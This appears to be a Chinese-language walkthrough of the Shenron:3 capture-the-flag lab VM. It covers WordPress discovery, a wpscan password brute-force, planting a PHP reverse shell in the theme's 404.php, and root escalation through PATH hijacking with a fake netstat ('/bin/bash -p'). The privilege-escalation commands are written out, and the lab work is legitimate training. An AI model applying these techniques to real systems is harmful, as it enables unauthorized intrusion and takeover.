Shenron:3

一、基本信息

名称:shenron:3

发布日期:2021.4.16

作者:Shubham mandloi

系列:shenron

推特:@shubhammandloi

二、靶机简介

Flags:

root:/root/root.txt

难度:简单

三、文件信息

文件名:shenron-3.ova

文件大小:1.3GB

下载地址:

MD5: 2C70DA66904D9820BF065D2EACB08419

SHA1: 8FB172649FFB6F44F2C81D8468B3B609D8E37E19

四、镜像信息

格式:Virtual Machine (Virtualbox - OVA)

操作系统:Linux(ubuntu)

五、网络信息

DHCP服务:可用

IP地址:自动分配

六、环境配置



1.将靶机shenron3和攻击机kali2021在VirtualBox下设置为桥接模式,使用DHCP分配ip地址:

七、攻略步骤

信息探测





1.因为是没有直接告知我们靶机ip的,所以要先进行主机探测,先查看下kali分配到的ip,在进行网段扫描,命令如下,得到靶机ip为192.168.3.134:





2.再进行端口扫描,发现只开放80端口,访问主页查看源码,没有太多线索:



3.最后再进行一下目录扫描,发现目录基本与wordpress有关:

Wordpress漏洞利用





1.先把解析写入host,然后访问主页,发现是wordpress搭建的页面,可以用wpscan尝试寻找下漏洞:







2.没有直接的漏洞发现,访问后台登录页面,发现存在admin用户,我们可以直接使用wpscan对后台登录页爆破(需要rockyou.txt字典):



Wordpress后台登录,写入webshell



1.使用账号和密码登录wordpress后台,可以在Appearance-Editor-404.php页写入webshell:





2.修改kali自带的webshell,/usr/share/webshells/php/php-reverse-shell.php,覆盖404.php,update file,kali开启对应端口监听,通过访问不存在页触发webshell:

初步提权



1.查看/var/www/html目录下文件,在wp-config.php中能发现wordpress用户及数据库密码,但是进入数据库后并没有什么额外发现:



2.尝试提权到shenron,发现登录密码不是Wordpress@123,而是之前爆出的iloverockyou:

root提权



1.在/home/shenron目录下,我们查看文件权限,发现network的属主和属组都是root:





2.利用pspy64s工具,我们查看network运行后的调用,发现回调用netstat,则我们可以新建一个netstat文件,进行提权操作:

2

3

4

5

wget http://192.168.3.134:8001/pspy64s,shenron获取pspy64s工具

chmod +x pspy64s

./network

./pspy64s

2

3

4

5

6



echo "/bin/bash -p" > netstat

chmod +x netstat

export PATH=/tmp:$PATH

cd ~

./network



3.在/root目录下发现flag,即root.txt: